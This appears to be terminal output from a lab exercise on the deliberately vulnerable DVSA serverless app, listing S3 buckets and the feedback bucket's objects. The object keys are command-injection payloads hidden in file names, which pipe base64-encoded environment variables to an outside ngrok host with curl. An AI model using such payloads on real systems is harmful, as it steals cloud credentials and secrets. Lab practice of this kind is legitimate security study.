 :~$ aws s3 ls
2022-05-23 16:10:41 dvsa-feedback-bucket-146533905491-ap-south-1
2022-05-23 16:10:42 dvsa-receipts-bucket-146533905491-ap-south-1
2022-05-23 16:09:40 dvsa-website-146533905491
2022-05-24 20:10:20 serverlessrepo-serverless-goat-bucket-619j9ob7226l
:~$ aws s3api list-objects --bucket dvsa-feedback-bucket-146533905491-ap-south-1 --query 'Contents[].{Key: Key, Size:Size
[
    {
        "Key": "16f0a8ec-7318-43b0-a2d8-4add5aaa03a5_order.png;curl f0bc-103-212-146-0.ngrok.io?$(env | base64 -w 0); echo.pdf",
        "Size": 121330
    },
    {
        "Key": "554240fc-acf8-4ccd-b084-a69a2666f83a_order.png;`curl f0bc-103-212-146-0.ngrok.io?$(env|base64 -wrap-0);echo`.pdf",
        "Size": 23798
    },
    {
        "Key": "b035b810-4f15-412e-8123-7fd56551862e_order.png;`curl f0bc-103-212-146-0.ngrok.io?$(env|base64 -w 0);echo`.pdf",
        "Size": 23798
    },
    {
        "Key": "fd92ac94-65cc-4ab1-9501-3674b43ae2fc_order.png;curl f0bc-103-212-146-0.ngrok.io?$(env | base64 -w 0); echo.pdf",
        "Size": 121330
    }
]